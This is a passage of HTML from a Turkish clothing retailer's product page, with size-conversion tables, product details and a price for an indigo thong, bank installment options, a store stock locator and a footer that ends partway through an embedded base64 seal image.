			<td>7</td>
			<td>4,5</td>
		</tr>
		<tr>
			<td class="tleft">38</td>
			<td>38</td>
			<td>7,5</td>
			<td>5</td>
		</tr>
		<tr>
			<td class="tleft">38,5</td>
			<td>38,5</td>
			<td>8</td>
			<td>5,5</td>
		</tr>
		<tr>
			<td class="tleft">39</td>
			<td>39</td>
			<td>8,5</td>
			<td>6</td>
		</tr>
		<tr>
			<td class="tleft">39,5</td>
			<td>39,5</td>
			<td>9</td>
			<td>6,5</td>
		</tr>
		<tr>
			<td class="tleft">40</td>
			<td>40</td>
			<td>9,5</td>
			<td>7</td>
		</tr>
		<tr>
			<td class="tleft">40,5</td>
			<td>40,5</td>
			<td>10</td>
			<td>7,5</td>
		</tr>
		<tr>
			<td class="tleft">41</td>
			<td>41</td>
			<td>10,5</td>
			<td>8</td>
		</tr>
		<tr>
			<td class="tleft">41,5</td>
			<td>41,5</td>
			<td>11</td>
			<td>8,5</td>
		</tr>
		<tr>
			<td class="tleft">42</td>
			<td>42</td>
			<td>11,5</td>
			<td>9</td>
		</tr>
	</tbody>
</table>
</div>

<div class="tabContent" id="size-tabs-3">
<table class="tbl" id="table-eg">
	<tbody>
		<tr class="head">
			<td class="tcorner">&nbsp;</td>
			<td>TR/EU</td>
			<td>UK/US</td>
		</tr>
		<tr>
			<td class="tleft">XS</td>
			<td>44</td>
			<td>34</td>
		</tr>
		<tr>
			<td class="tleft">S</td>
			<td>46</td>
			<td>36</td>
		</tr>
		<tr>
			<td class="tleft">M</td>
			<td>48</td>
			<td>38</td>
		</tr>
		<tr>
			<td class="tleft">L</td>
			<td>50</td>
			<td>40</td>
		</tr>
		<tr>
			<td class="tleft">XL</td>
			<td>52</td>
			<td>42</td>
		</tr>
		<tr>
			<td class="tleft">XXL</td>
			<td>54</td>
			<td>44</td>
		</tr>
		<tr>
			<td class="tleft">XXXL</td>
			<td>56</td>
			<td>46</td>
		</tr>
		<tr>
			<td class="tleft">4XL</td>
			<td>58</td>
			<td>48</td>
		</tr>
		<tr>
			<td class="tleft">5XL</td>
			<td>60</td>
			<td>50</td>
		</tr>
	</tbody>
</table>
</div>

<div class="tabContent" id="size-tabs-4">
<table class="tbl" id="table-ea">
	<tbody>
		<tr class="head">
			<td class="tcorner">&nbsp;</td>
			<td>TR/EU</td>
			<td>US</td>
			<td>UK</td>
		</tr>
		<tr>
			<td class="tleft">39</td>
			<td>39</td>
			<td>6</td>
			<td>5</td>
		</tr>
		<tr>
			<td class="tleft">39,5</td>
			<td>39,5</td>
			<td>6,5</td>
			<td>5,5</td>
		</tr>
		<tr>
			<td class="tleft">40</td>
			<td>40</td>
			<td>7</td>
			<td>6</td>
		</tr>
		<tr>
			<td class="tleft">40,5</td>
			<td>40,5</td>
			<td>7,5</td>
			<td>6,5</td>
		</tr>
		<tr>
			<td class="tleft">41</td>
			<td>41</td>
			<td>8</td>
			<td>7</td>
		</tr>
		<tr>
			<td class="tleft">41,5</td>
			<td>41,5</td>
			<td>8,5</td>
			<td>7,5</td>
		</tr>
		<tr>
			<td class="tleft">42</td>
			<td>42</td>
			<td>9</td>
			<td>8</td>
		</tr>
		<tr>
			<td class="tleft">42,5</td>
			<td>42,5</td>
			<td>9,5</td>
			<td>8,5</td>
		</tr>
		<tr>
			<td class="tleft">43</td>
			<td>43</td>
			<td>10</td>
			<td>9</td>
		</tr>
		<tr>
			<td class="tleft">43,5</td>
			<td>43,5</td>
			<td>10,5</td>
			<td>9,5</td>
		</tr>
		<tr>
			<td class="tleft">44</td>
			<td>44</td>
			<td>11</td>
			<td>10</td>
		</tr>
		<tr>
			<td class="tleft">44,5</td>
			<td>44,5</td>
			<td>11,5</td>
			<td>10,5</td>
		</tr>
		<tr>
			<td class="tleft">45</td>
			<td>45</td>
			<td>12</td>
			<td>11</td>
		</tr>
		<tr>
			<td class="tleft">45,5</td>
			<td>45,5</td>
			<td>12,5</td>
			<td>11,5</td>
		</tr>
		<tr>
			<td class="tleft">46</td>
			<td>46</td>
			<td>13</td>
			<td>12</td>
		</tr>
		<tr>
			<td class="tleft">46,5</td>
			<td>46,5</td>
			<td>13,5</td>
			<td>12,5</td>
		</tr>
		<tr>
			<td class="tleft">47</td>
			<td>47</td>
			<td>14</td>
			<td>13</td>
		</tr>
	</tbody>
</table>
</div>

<div class="tabContent" id="size-tabs-5">
<table class="tbl" id="table-ea">
	<tbody>
		<tr class="head">
			<td class="tcorner">&nbsp;</td>
			<td>Boy(cm)</td>
		</tr>
		<tr>
			<td class="tleft">Erken Doğan</td>
			<td>50</td>
		</tr>
		<tr>
			<td class="tleft">Yeni Doğan</td>
			<td>56</td>
		</tr>
		<tr>
			<td class="tleft">0-3 Ay</td>
			<td>62</td>
		</tr>
		<tr>
			<td class="tleft">3-6 Ay</td>
			<td>68</td>
		</tr>
		<tr>
			<td class="tleft">6-9 Ay</td>
			<td>74</td>
		</tr>
		<tr>
			<td class="tleft">9-12 Ay</td>
			<td>80</td>
		</tr>
		<tr>
			<td class="tleft">12-18 Ay</td>
			<td>86</td>
		</tr>
		<tr>
			<td class="tleft">1.5-2 Yaş</td>
			<td>92</td>
		</tr>
		<tr>
			<td class="tleft">2-3 Yaş</td>
			<td>98</td>
		</tr>
		<tr>
			<td class="tleft">3-4 Yaş</td>
			<td>104</td>
		</tr>
		<tr>
			<td class="tleft">4-5 Yaş</td>
			<td>110</td>
		</tr>
		<tr>
			<td class="tleft">5-6 Yaş</td>
			<td>116</td>
		</tr>
		<tr>
			<td class="tleft">6-7 Yaş</td>
			<td>122</td>
		</tr>
		<tr>
			<td class="tleft">7-8 Yaş</td>
			<td>128</td>
		</tr>
	</tbody>
</table>
</div>
</div>
</div>

                                                </div>
                                            <div class="size-area">
                                                <span class="title">Beden</span>
                                                <div class="size-options">
                                                        <span data-value="105789" class=passive>L</span>
                                                        <span data-value="105625" class=passive>M</span>
                                                        <span data-value="105750" class=passive>S</span>
                                                        <span data-value="105816" >XS</span>
                                                </div>
                                                
                                                <a href="javascript:void(0);" id="psizetable" title="Beden Tablosu">Beden Tablosu</a>
                                            </div>

                                            
                                            
                                            
                                            <div id="mailstockinfo">
                                                <p>
                                                    Seçtiğiniz bedenin stoğu tükenmiştir. Email adresinizi bırakarak haber ver seçeneğini
                                                    seçerseniz ürünümüz stoğa girdiğinde size haber veririz.
                                                </p>
                                                <input id="pEmail_mirror" name="pEmail_mirror" value="email adresiniz" class="search-area searchinput valid"
                                                       onfocus="if(this.value == 'email adresiniz') this.value = ''" onblur="if(this.value == '') this.value= 'email adresiniz'">
                                                <span></span><a onclick="$('#frmProductStockNotice').submit();" id="submitemail">
                                                    HABER
                                                    VER
                                                </a>
                                            </div>
                                        </div>
                                    <div id="page-message" class="prodcutdetailserror">
                                    </div>
                                    
                                        <div class="p-quantity">
                                            
                                            <div class="adet-secim-wrapper">
                                                <span class="title">Adet</span>
                                                <select class="adet-secenekleri" name="quantity" id="quantity">
                                                        <option alt="1" class="" value="1">1</option>
                                                        <option alt="2" class="" value="2">2</option>
                                                        <option alt="3" class="" value="3">3</option>
                                                        <option alt="4" class="" value="4">4</option>
                                                        <option alt="5" class="" value="5">5</option>
                                                </select>
                                            </div>
                                            <div class="mobile-fav hidden-desktop">
                                                <a href="javascript:void(0);" class="add-favorite  " data-id="481732" pid="481732" title="Favorilere Ekle">
                                                    <span class="icon-fav"></span>
                                                    Favorilere Ekle
                                                </a>
                                            </div>
                                        </div>
                                        <div class="addtobasket-area">
                                            
                                            <div class="order-container">
                                                <div id="orderbox" class=" hidden-mobile">
                                                    <input type="submit" class="ud-sepete-ekle-button" value="SEPETE EKLE" />
                                                    <a href="javascript:void(0);" class="add-favorite  " data-id="481732" pid="481732" title="Favorilere Ekle">
                                                        <span class="icon-fav"></span>
                                                        Favorilere Ekle
                                                    </a>
                                                </div>
                                                
                                            </div>
                                            
                                            <div class="adet-container">
                                                
                                                
                                            </div>
                                            
                                            <div class="order-container mobile-fixed hidden-desktop">
                                                <div class="favorite-alert">
                                                    <div class="favorite-text">
                                                        <p></p>
                                                    </div>
                                                    <div class="go-button">
                                                        <a href="/Uye/Hesabim?openFavoriteArea">GİT</a>
                                                    </div>
                                                </div>


                                                
                                                    <div class="beden-secim-mobile">
                                                        <div class="priceleftt">
                                                                <p class="oldprice">
                                                                    <span class="tl"></span>1.415,00
                                                                </p>
                                                                <p class="newprice">
                                                                    <span class="tl"></span>662,00
                                                                </p>
                                                        </div>
                                                    </div>
                                                <div id="orderbox2" class="">
                                                    <input type="submit" class="ud-sepete-ekle-button" value="SEPETE EKLE" />
                                                </div>

                                            </div>
                                            
                                        </div>




                                </form>




                            </div>
                        </div>
                </div>
                <div class="payment_properties">
                        <div id="paymentTabs">
        <ul class="bankLogos">
                <li><a href="#paymentContent-14">
                    <img src='https://stn-brandroom.mncdn.com/Content/img/taksit-axess-icon.png' alt="Axess" /></a></li>
                <li><a href="#paymentContent-23">
                    <img src='https://stn-brandroom.mncdn.com/Content/img/taksit-bonus-icon.png' alt="Bonus" /></a></li>
        </ul>
            <div id="paymentContent-14" class="payContent">
                <h5>
                    Taksit Seçenekleri</h5>
                <ul class="paymentOptions">
                        <li><span class="first">1</span> <span class="second">x</span>
                            <span class="thirt">662,00
                                TL</span> <span class="fourth">=</span> <span class="fifth">662,00
                                    TL</span> </li>
                        <li><span class="first">2</span> <span class="second">x</span>
                            <span class="thirt">331,00
                                TL</span> <span class="fourth">=</span> <span class="fifth">662,00
                                    TL</span> </li>
                </ul>
            </div>                             
            <div id="paymentContent-23" class="payContent">
                <h5>
                    Taksit Seçenekleri</h5>
                <ul class="paymentOptions">
                        <li><span class="first">1</span> <span class="second">x</span>
                            <span class="thirt">662,00
                                TL</span> <span class="fourth">=</span> <span class="fifth">662,00
                                    TL</span> </li>
                        <li><span class="first">2</span> <span class="second">x</span>
                            <span class="thirt">331,00
                                TL</span> <span class="fourth">=</span> <span class="fifth">662,00
                                    TL</span> </li>
                </ul>
            </div>                             
    </div> 

                </div>
                <div class="product-features hidden-desktop">
                    <table class="explain_product_properties">
                        <tbody>
                                        <tr>
                                            <td style="text-transform: capitalize;">
                                                Üretim Yeri
                                                <br />
                                                PERU
                                            </td>
                                        </tr>
                            <tr>
                                <td class="exp-head">
                                    Ürün Kodu
                                    <br />
                                    SINOLL60VIND-INDIGO
                                </td>
                            </tr>

                                        <tr>
                                            <td>
                                                Kalıp Tipi
                                                <br />
                                                Standart
                                            </td>
                                        </tr>
                                        <tr>
                                            <td>
                                                Bel
                                                <br />
                                                Lastilk Bel
                                            </td>
                                        </tr>


                                <tr>
                                    <td>
                                        Malzeme Türü
                                        <br />
                                        %57 Naylon, %29 Polyester, %15 Spandeks
                                    </td>
                                </tr>
                            
        <tr>
            <td>
                Desen
                <br />
                D&#252;z
            </td>
        </tr> 
        <tr>
            <td>
                Modelin Giydiği Beden
                <br />
                XS
            </td>
        </tr> 
        <tr>
            <td>
                Modelin Ölçüsü
                <br />
                86 - 61 - 91 cm / Boy: 178 cm
            </td>
        </tr> 
        <tr>
            <td>
                Yıkama Talimatı
                <br />
                Elde yıkayın.
            </td>
        </tr> 
            <tr>
                <td>
                    Açıklama
                    <br />
                    Skin lastik belli, lacivert renk tanga
                </td>
            </tr> 


                        </tbody>
                    </table>
                </div>
            </div>
            <div id="productdetail_bottom">
                <div class="details-container">
                    <div class="details-right">
                        <div class="details-tabs">
                            <ul class="ui-tabs-nav">
                            </ul>
                        </div>
                        <div class="which-shopping-list" data-code="SINOLL60VIND-INDIGO">
                            <div class="map" id="map-canvas" style="display: block; height: 300px;">
                            </div>
                            <div class="pin">
                                <img src="https://stn-brandroom.mncdn.com/Content/img/map-icon.png" alt="pin" style="width: auto;" />
                            </div>
                            <div class="content">
                                <div class="header">
                                    Hangi Mağaza ?
                                </div>
                                <div class="text">
                                    Bu ürünün hangi mağazamızda bulunduğunu öğrenmek için önce beden seçiniz. Daha sonra
                                    İl seçip "mağaza seçme" bölümünden ürünün hangi mağazalarda olduğunu görebilirsiniz.
                                    <br />
                                    <br />
                                    "Hangi Mağazada Var?" uygulaması bilgilendirme amaçlıdır. Bu uygulamada belirtilen
                                    mağaza stokları, günlük satış ve stok hareketlerine göre değişiklik gösterebilir.
                                </div>
                                <div class="select">
                                    <select name="which-shop-body" id="which-shop-body" class="which-select-list">
                                        <option value="0">Beden Seçiniz</option>
                                    </select>
                                </div>
                                <div class="select">
                                    <select name="which-shop-city" id="which-shop-city" class="which-select-list">
                                        <option value="0">İl Seçiniz</option>
                                    </select>
                                </div>
                                <div class="select magaza-div">
                                    <select name="which-shop-shopping" id="which-shop-shopping" class="which-select-list">
                                        <option value="0">Mağaza Seçiniz</option>
                                    </select>
                                </div>
                                <div id="test" data-xx="" data-yy="">
                                </div>
                                <span class="which-error">*Seçmiş olduğunuz ürünün mağaza stoku bulunmamaktadır.</span>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    
</div>
<script type="text/javascript">
    var google_tag_params = {
        ecomm_prodid: '481732',
        ecomm_pagetype: 'product',
        ecomm_totalvalue: 662
        };
</script>
﻿
 

</div>






            </div>
            <div id="footer">
                <a href="javascript:void(0);" class="pageup" title="Yukarı Dön">Yukarı Dön</a>
                
                <div class="footer-inside">
                    <div class="w1320">
                        <div class="perc8 visible-desktop padl" tabindex="3062">
                            ​
<div class="footer-menu">
<div class="head"><a href="javascript:void(0);" title="BRANDROOM">BRANDROOM.COM.TR</a></div>

<ul>
	<li><a href="musteri-hizmetleri/hakkimizda/c_2633" rel="nofollow" title="Hakkımızda">Hakkımızda</a></li>
	<li><a href="/kampanyalar" rel="nofollow" title="Kampanyalar">Kampanyalar</a></li>
	<!--<li><a href="/markalar" rel="nofollow" title="Markalar">Markalar</a></li>-->
	<li><a href="/SiteHaritasi" rel="nofollow" title="Site Haritası">Site Haritası</a></li>
	<li><a href="/iletisim" rel="nofollow" title="İletişim">İletişim</a></li>
</ul>

<ul>
	<li><a href="/magazalar" rel="nofollow" title="Mağazalar">Mağazalar</a></li>
	<li><a href="/musteri-hizmetleri/odeme/c_2578" rel="nofollow" title="Ödeme">&Ouml;deme</a></li>
	<li><a href="/guvenlik-bildirgesi" rel="nofollow" title="Güvenlik">G&uuml;venlik</a></li>
	<li><a href="/musteri-hizmetleri/islem-rehberi/c_2692" rel="nofollow" title="İşlem Rehberi">İşlem Rehberi</a></li>
</ul>

<ul>
	<li><a href="/musteri-hizmetleri/SSS/c_2581" rel="nofollow" title="Sık Sorulan Sorular">Sık Sorulan Sorular</a></li>
	<li><a href="/musteri-hizmetleri/gizlilik-politikasi/c_2582" rel="nofollow" title="Gizlilik İlkeleri">Gizlilik İlkeleri</a></li>
	<li><a href="/musteri-hizmetleri/iade-ve-degisim/c_2664" rel="nofollow" title="İptal ve İade Koşulları">İptal ve İade Koşulları</a></li>
	<li><a href="/musteri-hizmetleri/musteri-hizmetleri22/c_3043" rel="nofollow" title="Kişisel Verilerin İşlenmesine İlişkin Aydınlatma Metni">Kişisel Verilerin&nbsp;</a><a href="/musteri-hizmetleri/musteri-hizmetleri22/c_3043" title="Kişisel Verilerin İşlenmesine İlişkin Aydınlatma Metni">İşlemesine İlişkin Aydınlatma Metni</a></li>
	<li><button onclick="window.cookieSeal.showPopup()" style="background: #000; border: 0; padding-left: 0; color: #bdbdbd; font-size: 12px; font-weight: 300; text-decoration: none; cursor: pointer; font-family: Open Sans,sans-serif;">&Ccedil;erez Ayarları</button></li>
	<li><a href="/musteri-hizmetleri/cerez-aydinlatma-metni/c_3694" rel="nofollow" title="Çerez Politikası">&Ccedil;erez Politikası</a></li>
</ul>

<div id="ETBIS" style="
    display: block;
    float: left;
    width: 100%;
    margin-top: 15px;
    margin-bottom: 15px;
">
<div id="2A6CD48F62514FC8882C93FAA40F3B99"><a href="https://etbis.eticaret.gov.tr/sitedogrulama/2A6CD48F62514FC8882C93FAA40F3B99" target="_blank"><img src="data:image/jpeg;base64, [base64]/f8/s9hJ1273vvmZlzzpyZ+w1DaAv+7W9/C3k89thj0bIxNjU1JXW6d+/eIq9Tp05h4sSJSX453HjjjVm9vn37pqmtx2effRaWXXbZpJ2LL744TQ3he9/7Xta+eNdddyV5s2bNCt/+9reTtGOOOSZJA4ceemiSttFGG4UFCxakqYvx/e9/P8nfdddd05TFmD17dlh33XWT/KOPPjpNDeGnP/1pktYGfN6YIJbZai6tIDQ0NCR1YoIAFy5cmOSXw0033ZTVqaurS1Nbj6lTp2aCcM0116SpIey0005Z+6IEYebMmWH55ZdP0g4++OAkDUgQNtlkkzSlOTbbbLMkf9ttt01TmmP99ddP8r8SQdh0003DiSee2Cr+8Ic/zBosJwgHHnhgUueII47I0rbffvusrVGjRiV1vCDstttuSd6pp54aHnrooaS9Dz/8MCkH3nnnnSTN89prr83aHDFiRFpyMXr16pWUe/rpp8PcuXPT1MX497//neT/6U9/Cu3bt0/ugxep9jfccMPs/kQJwrx588I555yTXPvOO+9M0oAE4Vvf+lZ45JFHsrbE3/zmN0kd6ubzeK6rrbZaUj8mCCuttFI4/vjjs99cCY877riw4oor6v6bC8Ivf/nL9BKVo7q6Wo1FBeHxxx/P8nkBYMKECWGZZZZJ0ui9eXzwwQdZnSeffDJNDVnvPPzww9OUEPbYY4+srHjJJZekuXGccMIJWdmxY8emqYux9957N2uvEkoQikGCUIyDBw9OyjU2NkbzxZggbLzxxmlK67DBBhuo3eaCcPLJJ6dFKse7776rxqKC8Oyzz2b53bp1S9IGDRqUCcINN9yQpHn06dMnq/PAAw8kadOnT096E2mnnHJKkgZ+8pOfZGXFq6++Os2N41e/+lVSrmPHjmH8+PFp6mIccsghLdosx3KC4EfBGAcOHJiUq6+vj+aLMUFghJo/f36aWhkYCddbbz21W1wQUI4OOuigotSQGxMEFCZumHLbbbddlh8TBKajfNu77LJLVicmCOuss05WVmme3/nOd5q1By+44IKkHbAkgvDzn/88vPXWWwlpP58fEwRGNl1/zTXXTMqttdZa4fXXX8/aEhmlKMc7UBojX/465QTh+eefz64Z44svvpiUq1gQ0F6VHqM0/JggeCXLk7IAIZIglOM999yT1Jk2bVoyF8bKVEI0faGcIBxwwAEt6l9//[base64]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[base64]//GS1TKbV+UQyK+OJllIKfGlhiF0rt6WAhq5QgMMIqjdESRKcGQ5LgN8FqSbiY+YjXinIolVJEYqthTANqM0a8c3kQZaM299tvv6Qdeinh4fn62N2Uw1HSLh0+2QSi+vRA0lAKVUd+Bh/OHtuMwp4MdiBRJyZQ6E9qkwfM9Z566qnougAmLeXOPPPM5AXr/vL0yiLlSSNq+4wzzsiuled5552XWVQxQaAzq+y//vWvJC2qLBqSirFNsMUEQeHVfiiLEadJa8EO53w7DMexIbfSpVgESlA4O4LAMA1iguAjlIgNyOf7aGumMKWXcgczAvk2KmWlnsWYIJRDZj4akopIXR7ejeqpNXk/7MTo9+pVCm8+ivR2KToesU2wMcY2uCBcijby6wYiziYh5vHzgabeoTRmzJg0tSXKhbMXo0zrckCvUB35bcqhhSDgI8cuh4qYQRK1KdPzF7/4RVIO4Ynli+VOLCFoU9dUcIYXBHov7RAvQHSOyopyMePXIKiVsn5jiBgTBBRIwvZpB/3G3zdEb8BFS753W2PJkM+QrftgTyFpLDfLfPSbYPVSWiMImKT5Nj2YRmib6UtTA+3r/mN7IVAWqYPyKk9tC0HwLOdm1dy7JKHnHgRd6JpMQ4AVTaV5d3BsXUD0AbGx3ssOa8E7uUR/5oLAg8yXgxr6Y1FPHv5IAAXoeK9qOXplMQZNi6zWVgq/I6uFIGiJ0m8uZZEDz1SxMG7t3sVqoBxEcwfM5UwdpGkOLgbmXl2fxSTqsMNHaXIo+QglT8wqyjFfxzyLmEjk+/OMJAhMN5he5DOK6HeICCRrGORjz6tNXir5OMvIgwhfvj4LSapDPCdpOHnwXahenn7lkh5PHZat9dsYodU+TjDq4PzTxlp8BQICq7KiRkssJu4lTS8IAsMKxC1MIahACe9P95AgYNtTDmqtm7V75lfS/KEWMSA0uj5xDNRBsVOaFMRiguADUwQvCOxwIk8PEkgQUBZ5WOQjcPodIkKAXkK+b1PPhulG145tgvVBJqqDFYVVoXp5ep0LQaUOuoxGIXQZtc9KJ3V4mZiCpHlzHAFRWVGWFXTpBUFI6yU9UYVEv6rnIUHwZM4UsJdJ84Gm5aA2/Xzu4X+EGAtVu+KKK7L82IjmN8EKsd/OaCEUi6QSYtNNjB06dIhaP0IxF7Pc2n5Ph8LfGCWU5q00Nv4qvQwLgqAgRsKv04yMBGDGoJfGw1KAJY4c2uFfOSuwv9W+IooxodiaRZp/kbFNsNi9lEMZu+iii7JribHgVVYPlU/0sa4vxjbBsuahOvRa8hl26XGAaUv5mkIJ/FCbV111VZYv+nDzI488MknD36DRqaqqKqsvMvLk2/GbYPGgKj0WEOuDcIn91PVF1lwox8IafpI0vbiyKDKfxSBBQAMVTjrppBb1PaUwsfqnNH+kjQQBJUjw0cexniSPHS5oP/wLCKrql6LfL6Aja3jRsWvGelrsxBSEWPnygHrERpmtttoqzS0PrYnwQmOICQIxJ4IUfmN5QaB3xCBB8Kt6TAP5+p5+E6zWDWLb4r0gaMhlGI8FpiCI5HOfMUHgwZJfjl6ZxGQkza9oemj9wlObUTx8/KFfshbozb4N2JpNsFq/QMHUaOjhz6IScTiBitcasDdZrCC6JQYJAgoXwz9k4YU6+AG0KwmHD2kQe5dyeuEwJghIuNqUgtgaQUBpVX2GSq7tFWGR6Yt5lnzMP9XBZCWNHk2vIs2/aJxs+k2irCMUQXoqdZhadC28lKTxPDTdeEHANU07MqEB+dQhCkztc7+kQX4ndUhjO73SRU3PPFfdZ0WbYD3lUCoGN6xkxC8uaB71ymLMHewFIbYHQURRjPnw5Vn0gsCcqnp6sDwEpYm0KXhlkT2WwPsR8BxWAqKeVCdGXo7gN8HGPIc465SvxTF/n/L18FKVFiMn28Ughd5YXBCY8/BVe3ofOnsF6S2exMNRjhvUiMCihhBb5/[base64]/HC1iQkGWLrlZdGO93cg5KQxpMaAfe7vAcY8i7wgXZMXCRAY7pk6TKvkFVtilvAxlXhnXymWO9BDy/[base64]/obTUk43zrX8+cZF9jLbAriHY5tiJAiskCof76uenUhnkhcT/4CA2zv/jjihRvXwJ5BmwlMQhLRe4PhW/vQsNjzG3L0iQ14MEgRvK6NXoMh9FWB6+eCZZ8LtRx8dum60UTjXLJGuq64SLrGh+krjtat0Cn8w/tHS/9ypY/ir8R7jA/Z7Huq4cnjU+JRZNP9YeaXw/Eorhleszrtm7g2wh7sg3YW1pIj5JrQHwQuCD7IVGDEkCHhNBYXdeyqUHyjG1NhcEPzBVyLLrwxreSIgzlfdjMQOEmVEOT9vSxBwW2sTLB5GbX3/MvFvM8/OtRHraLv+8cYzbY48e7nlwnnLfTN0NUXrUuOV31w2XGu80X7DH5dtH/5s/KvxHnvID7RvFx42PmH1nm63THjW+OIy3wgvWVvwox13CHOXYmTDf5B/jtpP6QXBx3fwbHmGxdYaUASp49eD/HSDwyxNLy8IaKNaGfPExEpXrlqQ5Vmiiinn5ywJgm8TDb7SoIslwVybB2856cRwiF0XITjVevKZxl/bg/ut8YIVO4SLOnQIlxuv7rBCuN54s01tt62wfLjDeJfxPus5f1t+ufB345MmPM+Y8DxnfMn4qv2WN014XrO2a368+LCN1oJnkH+OcisXEwTC3niGxVYfJQhMJ/k20VWwINL05oKAv54/K6HMsmJQOXzsgg6gyPPL0hFmm8LX1UykA+waXexFn2Da+ZclCN1stPiXXWdSmTiOJQGLSrIs/O4pOdN8JJUH60Tk4wkthUxZTP9OPFTatFmOWg1DArUZU8TpwSYUyqG8KD02DzLFyFnSlmDqudwsll3tGofZEP4z+/cY43HGk4ynGX9lPMd4nvH3xsuMVxmvN95kvNV4u/Eu433GvxkfNT5h/KexmSAYEYQBv1l8aHalYDTQpmOsHz0vRWyh26Ab8DwVhQy0qIVZ7a0rQZtg+VfAK0rbeE1l6bQQhCUBTh6a8ERxUWgVrtN8vqc//r4t0cd65glbbhnO6bxLOG/XzuHCzp3DxcbLjVcZrzXeYLzZ8m/bZZdwh/HOXXYO9xgfsCH14Z13Co8anzQ+Y/P3szvtGF40vrrjjuENK/PyuuuEF+x3ekF4235PdWRTcDkwEuPYAlhmejZo9qVQThBi8Mvl6sxtIgg4atSwyLqA5irczvl8z5hDqS0w3wRR64Ysx7Qlwdju3cPzpmi9asIgQXjHfk/PTTYOiyI+hVLAGUUvBT4qPLaQ5YG+QLnWCAIBNGq/hSAo5t1T+xqYv2P5YmxfA54zDXVeEIgn4G8WU2Krj/9JWLTo8/DmZpuGl+03NBOE9dYNi1ppSrL5OLY9QILAS9YeBE8Ubcp5QUCg8uU8iWHgHeDSVgR3JgiG7OKiXKJoo7F8MbbTCUFQ